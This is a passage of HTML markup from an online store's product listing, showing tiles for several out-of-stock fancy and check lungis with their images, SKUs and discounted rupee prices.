							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Brown Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Blue-and-Brown-Fancy-Lungi-vshaped-no-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5368 status-publish outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/maroon-and-grey-fancy-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-250x250.jpg" class="woo-entry-image-main" alt="Maroon and Grey Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/maroon-and-grey-fancy-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5368" data-quantity="1" class="button product_type_simple" data-product_id="5368" data-product_sku="OS-FY-210-MRGY" aria-label="Read more about &ldquo;Maroon and Grey Fancy Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5368" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5368" data-product_id="5368" aria-label="Quickly preview product Maroon and Grey Fancy Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/maroon-and-grey-fancy-lungi/">Maroon and Grey Fancy Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon and Grey Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-no-7.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon and Grey Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Grey-Fancy-Lungi-vshaped-no-7.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5367 status-publish outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/brown-and-grey-fancy-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-250x250.jpg" class="woo-entry-image-main" alt="Brown and Grey Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/brown-and-grey-fancy-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5367" data-quantity="1" class="button product_type_simple" data-product_id="5367" data-product_sku="OS-FY-210-BRGY" aria-label="Read more about &ldquo;Brown and Grey Fancy Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5367" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5367" data-product_id="5367" aria-label="Quickly preview product Brown and Grey Fancy Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/brown-and-grey-fancy-lungi/">Brown and Grey Fancy Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown and Grey Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-no-6.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown and Grey Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Grey-Fancy-Lungi-Vshaped-no-6.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5360 status-publish last outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/brown-and-black-fancy-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-250x250.jpg" class="woo-entry-image-main" alt="Brown and Black Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/brown-and-black-fancy-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5360" data-quantity="1" class="button product_type_simple" data-product_id="5360" data-product_sku="OS-FY-210-BRBK" aria-label="Read more about &ldquo;Brown and Black Fancy Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5360" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_5360" data-product_id="5360" aria-label="Quickly preview product Brown and Black Fancy Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/fancy/" rel="tag">Fancy</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/brown-and-black-fancy-lungi/">Brown and Black Fancy Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown and Black Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brown and Black Fancy Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Brown-and-Black-Fancy-Lungi-no-3-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-4995 status-publish first outofstock product_cat-mini-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/parrot-green-and-blue-micro-check/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg" class="woo-entry-image-main" alt="Parrot Green and Blue Micro Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/parrot-green-and-blue-micro-check/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4995" data-quantity="1" class="button product_type_simple" data-product_id="4995" data-product_sku="OS-MIC-210-PGB" aria-label="Read more about &ldquo;Parrot Green and Blue Micro Check&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4995" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_4995" data-product_id="4995" aria-label="Quickly preview product Parrot Green and Blue Micro Check"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/parrot-green-and-blue-micro-check/">Parrot Green and Blue Micro Check</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parrot Green and Blue Micro Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parrot Green and Blue Micro Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-1589 status-publish outofstock product_cat-white product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-green-checks-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg" class="woo-entry-image-main" alt="White Color Lungi with Green Lines" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/white-green-checks-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1589" data-quantity="1" class="button product_type_simple" data-product_id="1589" data-product_sku="OS-FY-210-WG" aria-label="Read more about &ldquo;White Color Lungi with Green Lines&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1589" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1589" data-product_id="1589" aria-label="Quickly preview product White Color Lungi with Green Lines"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/white/" rel="tag">White</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-green-checks-lungi/">White Color Lungi with Green Lines</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/White-color-lungi-with-green-lines-1-250x250.jpg" class="woo-product-gallery-link no-lightbox">
